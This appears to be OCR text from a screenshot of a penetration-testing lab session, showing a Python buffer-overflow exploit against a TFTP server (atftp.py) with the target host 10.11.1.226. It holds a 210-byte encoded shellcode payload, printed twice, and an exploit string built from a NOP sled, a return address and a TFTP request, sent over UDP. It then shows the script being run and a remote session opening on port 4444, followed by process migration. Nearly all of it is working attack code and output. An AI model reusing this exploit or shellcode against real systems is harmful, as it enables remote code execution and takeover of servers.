 55 # Enter the output as the value of the "payload" variable. You may
need to run this exploit a few times for it to work.
56
57 payload = "" # Payload (bad characters = \x00, stack adjustment =
-3500, can't exceed 210 bytes of space)
58 # payload += ""
59 # pabuf =  b""
60 payload =  b""
61 payload += b"\xdb\xcc\xd9\x74\x24\xf4\x5d\x33\xc9\xb1\x2e\xb8\x7a"
62 payload += b"\xce\x6b\x87\x83\xed\xfc\x31\x45\x16\x03\x45\x16\xe2"
63 payload += b"\x8f\x4f\x87\x2b\x62\x50\x58\xc8\x16\xbb\x1f\xd8\x1f"
64 payload += b"\xc4\x5f\xe7\xbf\x0a\x7b\x93\x42\x51\xf0\xd8\x81\xd1"
65 payload += b"\x07\xce\x72\x76\x28\x11\x6e\xf2\x1c\x8b\x6f\xeb\x6c"
66 payload += b"\x6b\xf6\x5f\x4f\xa1\x05\xa1\x92\xb2\xd5\xd4\xe4\xf8"
67 payload += b"\xb3\x2f\xc3\x8a\xd8\x1b\x58\x3b\x3a\x9d\xb7\xa2\xc9"
68 payload += b"\x81\x1e\xa0\x82\xa5\xa1\x5f\x1f\xfa\x38\x16\x73\x26"
69 payload += b"\x27\x48\x74\xc6\x66\x51\xee\x8c\xca\x55\x65\xd2\xc0"
70 payload += b"\x1e\x09\xcf\x75\xab\x81\xe7\xdb\xca\x02\x9e\x8b\x21"
71 payload += b"\x96\x36\x3b\x35\xe4\x99\x97\xdf\xb1\x54\x78\xdf\x17"
72 payload += b"\x0d\x2b\x4c\xc4\x7d\x8f\x21\xa9\xd2\x86\x21\x4b\x54"
73 payload += b"\x77\xa5\x91\x01\xdb\xd0\x2c\x4a\x04\xe3\x98\xf3\x02"
74 payload += b"\xb4\x4b\x03\xa2\x52\xfb\x3b\xe3\x2a\x51\xdd\x9c\xc5"
75 payload += b"\xf9\x44\x0e\x6f\xe2\xe3\xa0\x3c\xb3\x95\x79\x95\x3e"
76 payload += b"\xa5\xac\x4a\xf4\x55\x01\x38\xa3\x36\xc7\x07\x8b\x81"
77 payload += b"\xf8\x9e"
78
79 exploit = "\x00\x02" + nop + payload + ret[os] +
"\x83\xc4\x28\xc3\x00netascii\x00"       # Our exploit so far
80
81 client = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)       #
Declare a UDP socket
82 client.sendto(exploit, (host, port))       #
Send the exploit over UDP to the nominated addresses
Payload size: 210 bytes
Final size of python file: 1038 bytes
buf =  b""
buf += b"\xdb\xcc\xd9\x74\x24\xf4\x5d\x33\xc9\xb1\x2e\xb8\x7a"
buf += b"\xce\x6b\x87\x83\xed\xfc\x31\x45\x16\x03\x45\x16\xe2"
buf += b"\x8f\x4f\x87\x2b\x62\x50\x58\xc8\x16\xbb\x1f\xd8\x1f"
buf += b"\xc4\x5f\xe7\xbf\x0a\x7b\x93\x42\x51\xf0\xd8\x81\xd1"
buf += b"\x07\xce\x72\x76\x28\x11\x6e\xf2\x1c\x8b\x6f\xeb\x6c"
buf += b"\x6b\xf6\x5f\x4f\xa1\x05\xa1\x92\xb2\xd5\xd4\xe4\xf8"
buf += b"\xb3\x2f\xc3\x8a\xd8\x1b\x58\x3b\x3a\x9d\xb7\xa2\xc9"
buf += b"\x81\x1e\xa0\x82\xa5\xa1\x5f\x1f\xfa\x38\x16\x73\x26"
buf += b"\x27\x48\x74\xc6\x66\x51\xee\x8c\xca\x55\x65\xd2\xc0"
buf += b"\x1e\x09\xcf\x75\xab\x81\xe7\xdb\xca\x02\x9e\x8b\x21"
buf += b"\x96\x36\x3b\x35\xe4\x99\x97\xdf\xb1\x54\x78\xdf\x17"
buf += b"\x0d\x2b\x4c\xc4\x7d\x8f\x21\xa9\xd2\x86\x21\x4b\x54"
buf += b"\x77\xa5\x91\x01\xdb\xd0\x2c\x4a\x04\xe3\x98\xf3\x02"
buf += b"\xb4\x4b\x03\xa2\x52\xfb\x3b\xe3\x2a\x51\xdd\x9c\xc5"
buf += b"\xf9\x44\x0e\x6f\xe2\xe3\xa0\x3c\xb3\x95\x79\x95\x3e"
buf += b"\xa5\xac\x4a\xf4\x55\x01\x38\xa3\x36\xc7\x07\x8b\x81"
buf += b"\xf8\x9e"
kali@kali:~/Labs/10.11.1.226$ python atftp.py 10.11.1.226 69 19
kali@kali:~/Labs/10.11.1.226$
kali@kali: ~/Labs/10.11.1.226 9
[*] Session ID 1 (192.168.119.170:4444 -> 10.11.1.226:1214
s/manage/migrate'
[*] Running module against JOE
[*] Current server process: tftpd.exe (2584)